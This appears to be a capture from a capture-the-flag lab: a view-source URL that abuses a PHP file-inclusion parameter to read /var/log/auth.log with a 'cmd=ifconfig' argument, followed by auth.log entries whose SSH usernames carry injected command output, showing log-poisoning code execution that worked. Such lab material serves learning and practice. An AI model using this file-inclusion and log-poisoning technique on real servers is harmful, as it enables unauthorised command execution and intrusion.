 view-source:http://192.168.169.233/blog-post/archives/randylogs.php?file=/var/log/auth.log&cmd=ifconfig
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
16 Dec  2 22:47:01 corrosion CRON[1567]: pam_unix(cron:session): session opened for user root by (uid=0)
17 Dec  2 22:47:01 corrosion CRON[1567]: pam_unix(cron:session): session closed for user root
18 Dec  2 22:47:18 corrosion systemd-logind[769]: Watching system buttons on /dev/input/event1 (AT Translated Set 2 keyboard)
19 Dec  2 22:47:18 corrosion systemd-logind[769]: Watching system buttons on /dev/input/event0 (Power Button)
20 Dec  2 22:48:01 corrosion CRON[1979]: pam_unix(cron:session): session opened for user root by (uid=0)
21 Dec  2 22:48:01 corrosion CRON[1979]: pam_unix(cron:session): session closed for user root
22 Dec  2 22:48:09 corrosion sshd[1982]: Invalid user ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
23         inet 192.168.169.233  netmask 255.255.255.0  broadcast 192.168.169.255
24         inet6 fe80::4db3:9b9:abac:ab8b  prefixlen 64  scopeid 0x20<link>
25         ether 00:0c:29:21:1d:3e  txqueuelen 1000  (Ethernet)
26         RX packets 87936  bytes 128002137 (128.0 MB)
27         RX errors 0  dropped 0  overruns 0  frame 0
28         TX packets 8216  bytes 538009 (538.0 KB)
29         TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
30
31 lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
32         inet 127.0.0.1  netmask 255.0.0.0
33         inet6 ::1  prefixlen 128  scopeid 0x10<host>
34         loop  txqueuelen 1000  (Local Loopback)
35         RX packets 176  bytes 15047 (15.0 KB)
36         RX errors 0  dropped 0  overruns 0  frame 0
37         TX packets 176  bytes 15047 (15.0 KB)
38         TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
39
40  from 192.168.169.220 port 46104
41 Dec  2 22:48:10 corrosion sshd[1982]: Failed none for invalid user ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
42         inet 192.168.169.233  netmask 255.255.255.0  broadcast 192.168.169.255
43         inet6 fe80::4db3:9b9:abac:ab8b  prefixlen 64  scopeid 0x20<link>
44         ether 00:0c:29:21:1d:3e  txqueuelen 1000  (Ethernet)
45         RX packets 87936  bytes 128002137 (128.0 MB)
46         RX errors 0  dropped 0  overruns 0  frame 0
47         TX packets 8216  bytes 538009 (538.0 KB)
48         TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
49
50 lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
51         inet 127.0.0.1  netmask 255.0.0.0
52         inet6 ::1  prefixlen 128  scopeid 0x10<host>
53         loop  txqueuelen 1000  (Local Loopback)
54         RX packets 176  bytes 15047 (15.0 KB)
55         RX errors 0  dropped 0  overruns 0  frame 0
56         TX packets 176  bytes 15047 (15.0 KB)
57         TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
58
59  from 192.168.169.220 port 46104 ssh2
60 Dec  2 22:48:11 corrosion sshd[1982]: Failed password for invalid user ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
61         inet 192.168.169.233  netmask 255.255.255.0  broadcast 192.168.169.255
62         inet6 fe80::4db3:9b9:abac:ab8b  prefixlen 64  scopeid 0x20<link>
63         ether 00:0c:29:21:1d:3e  txqueuelen 1000  (Ethernet)
64         RX packets 87936  bytes 128002137 (128.0 MB)
65         RX errors 0  dropped 0  overruns 0  frame 0
66         TX packets 8216  bytes 538009 (538.0 KB)
67         TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
68
69 lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
70         inet 127.0.0.1  netmask 255.0.0.0
71         inet6 ::1  prefixlen 128  scopeid 0x10<host>
72         loop  txqueuelen 1000  (Local Loopback)
73         RX packets 176  bytes 15047 (15.0 KB)
74         RX errors 0  dropped 0  overruns 0  frame 0
75         TX packets 176  bytes 15047 (15.0 KB)
76         TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
77
78  from 192.168.169.220 port 46104 ssh2
79 Dec  2 22:48:12 corrosion sshd[1982]: Failed password for invalid user ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
80         inet 192.168.169.233  netmask 255.255.255.0  broadcast 192.168.169.255
81         inet6 fe80::4db3:9b9:abac:ab8b  prefixlen 64  scopeid 0x20<link>
82         ether 00:0c:29:21:1d:3e  txqueuelen 1000  (Ethernet)
83         RX packets 87936  bytes 128002137 (128.0 MB)
84         RX errors 0  dropped 0  overruns 0  frame 0
85         TX packets 8216  bytes 538009 (538.0 KB)
86         TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
87
88 lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
89         inet 127.0.0.1  netmask 255.0.0.0